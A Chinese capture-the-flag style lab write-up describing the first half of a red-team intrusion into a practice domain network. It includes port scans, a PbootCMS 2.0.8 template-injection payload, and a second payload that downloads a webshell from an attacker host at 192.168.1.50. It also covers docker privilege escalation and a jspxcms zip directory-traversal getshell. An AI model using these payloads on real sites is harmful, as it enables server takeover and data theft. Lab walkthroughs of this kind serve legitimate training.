实战剖析内网域渗透(上)

前言

本次靶场是一个高度安全的域控环境靶场,存有多个防火墙,所以也导致存在多个dmz, 能够有效隔离保护各个工作区。红队测试人员需要从互联网或从对外网的 WEB 服务器中进行测试后才能进入内网服务器收集资产;然后渗透核心区域,打穿 AD 域控,取得域控的权限。

本次靶场拓扑图如下所示,外网ip存在些许差别。





- 首先对ip进行端口扫描。扫描发现,ip开放了几个端口,其中80端口为http服务。

sudo nmap -sS --open -Pn -p- -v 192.168.1.68

- 浏览器访问80端口,发现其是宝塔界面。根据界面提示,我需要绑定域名才可以访问web服务。



- 本地绑定host后,访问www.cf1.com。根据所搜集到的信息结果,我们成功获取到版本为2.0.8的PBOOTCMS;尝试留言板出代码,但是执行失败。

- 现在已知悉当前web的CMS及其版本,在互联网上搜索已经被揭示的漏洞。



- 测试后,当前版本没有可以直接成功利用的漏洞,因为漏洞需要在特定条件才能利用。扫描网站目录,也未能发现有用的信息;扫描网站备份文件,发现存在config.tar.gz文件。



- 根据文件名称猜想,该文件应为数据库配置文件。下载查看数据库配置文件,获取数据库的名称、账号以及密码。



- 前面通过端口扫描得知,目标主机已经开放了3306端口,我们直接远程连接即可。查看列表,获取到管理员的账号和明文密码。

- 对密码的密文进行解密,得到明文密码为admin7788。



- 此前我们搜索pbootcms的漏洞时,已经获取到了后台getshell的多个方法,现在直接使用网络流传的payload来进行getshell。

{pboot:if(implode('', ['c','a','l','l','_','u','s','e','r','_','f','u','n','c'])(implode('',['p','h','p','i','n','f','o'])))}!!!{/pboot:if}



- 访问首页显示phpinfo说明漏洞利用成功。因为存在宝塔,查看需要使用的系统函数,发现其过滤了很多常用的函数,常规的直接写入将无法起效。



- 使用file_get_connet()函数进行绕过,远程下载免杀马。

{pboot:if(implode('',['f','i','l','e','_','p','u'.'t','_c','o','n','t','e','n','t','s'])(implode('',['1','.php']),implode('',['<?php file_','put_','contents(','"haha.php",','file','_get_','contents("','http://192.168.1.50/1.txt"))?>'])))}!!!{/pboot:if}



- 访问1.php,直接使用蚁剑连接haha.php。

- 使用蚁剑自带的插件以绕过disable_function。



- 由于当前权限较低,需要进行提权操作。此处测试了常规的溢出漏洞,没有提权成功,对当前主机进行信息搜集,发现在cf1用户目录下存在密钥。





- 我们使用ssh来连接目标主机,发现当前主机存在docker,紧接查看当前网卡和路由信息。



- 利用docker进行提权,直接查看/root目录下的flag。

- 挂载/root目录,查看第一个flag。

- 使用nmap对同网段存活主机进行扫描,发现存在192.168.1.67主机。sudo nmap -sS 192.168.1.0/24



- 对168.1.67主机进行全端口扫描。

- 访问8080端口的web服务,发现建站为jspxcms系统。



- 网上搜索历史漏洞,显示结果基本为后台getshell的方法。访问后台路径/cmscp/index.do,尝试弱口令admin 123456成功进入管理后台,利用zip解压功能目录穿越漏洞来getshell;准备war脚本jar -cf test.war test.jsp。

- 上传zip压缩包,点击zip解压。



- 浏览器访问/test/test.jsp,存在文件。



- 使用蚁剑进行连接。

- 进行简单的信息搜集,当前主机存在192.168.1.67以及10.10.1.129双网卡。



- 获取第二个flag。

下周,我们将渗透靶场的核心区域,从绕过杀软、免杀等手法的方式来成功绕过杀软的安全拦截,最终拿下域控。

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐